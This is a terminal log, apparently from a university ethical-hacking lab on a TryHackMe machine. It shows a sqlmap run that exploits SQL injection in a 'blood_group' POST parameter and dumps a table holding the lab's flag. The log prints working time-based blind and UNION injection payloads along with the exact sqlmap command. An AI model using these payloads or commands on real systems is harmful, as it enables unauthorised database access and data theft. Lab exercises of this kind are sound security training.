 ┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/TD3-SQLMAP]
└─$ sqlmap -r request -p blood_group -D blood -T flag --dump
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:37:17 /2024-11-15/
[10:37:17] [INFO] parsing HTTP request from 'request'
[10:37:17] [INFO] resuming back-end DBMS 'mysql'
[10:37:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=A+' AND (SELECT 1068 FROM (SELECT(SLEEP(5)))DmNG) AND 'PJWw'='PJWw
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=A+' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178767a71,0x744a6d6a686d446c544d756d75544b79716e4
---
[10:37:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[10:37:18] [INFO] fetching columns for table 'flag' in database 'blood'
[10:37:18] [INFO] fetching entries for table 'flag' in database 'blood'
[10:37:18] [WARNING] reflective value(s) found and filtering out
Database: blood
Table: flag
[1 entry]
+----+---------------------+--------+
| id | flag                | name   |
+----+---------------------+--------+
| 1  | thm{sqlm@p_is_L0ve} | flag   |
+----+---------------------+--------+
[10:37:18] [INFO] table 'blood.flag' dumped to CSV file '/home/noenic/.local/share/sqlmap/output/10.10.175.113/dump/blood/flag.csv'
[10:37:18] [INFO] fetched data logged to text files under '/home/noenic/.local/share/sqlmap/output/10.10.175.113'
[*] ending @ 10:37:18 /2024-11-15/
┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/TD3-SQLMAP]
└─$ cat /home/noenic/.local/share/sqlmap/output/10.10.175.113/dump/blood/flag.csv
id,flag,name
1,thm{sqlm@p_is_L0ve},flag
┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/TD3-SQLMAP]
└─$